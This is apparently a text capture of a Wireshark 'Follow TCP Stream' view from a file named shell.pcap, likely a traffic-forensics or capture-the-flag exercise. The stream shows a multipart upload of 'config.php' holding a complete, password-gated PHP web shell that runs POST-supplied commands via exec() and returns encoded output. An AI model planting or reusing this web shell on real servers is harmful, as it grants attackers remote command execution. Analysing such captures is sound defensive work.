 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · shell.pcap
Content-Disposition: form-data; name="file"; filename="config.php"
Content-Type: text/php
<?php
$k = $_POST['k'];
$c = $_POST['c'];
$o = '';
if (md5($k) == '6d697064ad1b78f7e124df9807284f69') {
exec($c, $o);
$o = $o[0];
echo base64_encode(gzcompress($o, 6));
}
?>
-----------------------------1233942682625077295184095941
Content-Disposition: form-data; name="submit"